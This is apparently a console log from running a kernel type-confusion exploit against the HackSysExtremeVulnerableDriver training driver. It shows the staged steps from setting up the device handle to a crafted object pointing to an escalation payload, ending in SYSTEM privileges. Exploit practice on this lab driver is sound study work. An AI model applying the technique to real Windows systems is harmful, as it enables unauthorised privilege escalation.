 [+] Starting Type Confusion Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x50
[+] Setting Thread Priority
[+] Priority Set To THREAD_PRIORITY_HIGHEST
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x54
[+] Setting Up Vulnerability Stage
[+] Allocating Memory For TYPE_CONFUSION_USER_OBJECT
[+] Memory Allocated: 0x0036FE40
[+] Allocation Size: 0x8
[+] Preparing TYPE_CONFUSION_USER_OBJECT structure
[+] pTypeConfusionUserObject: 0x0036FE40
[+] pTypeConfusionUserObject->objectID: 0x00000001
[+] pTypeConfusionUserObject->objectType: 0x01132720
[+] EoP Payload: 0x01132720
[+] Triggering Kernel Type Confusion
[+] Completed Type Confusion Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 344
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0x58
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.000000]s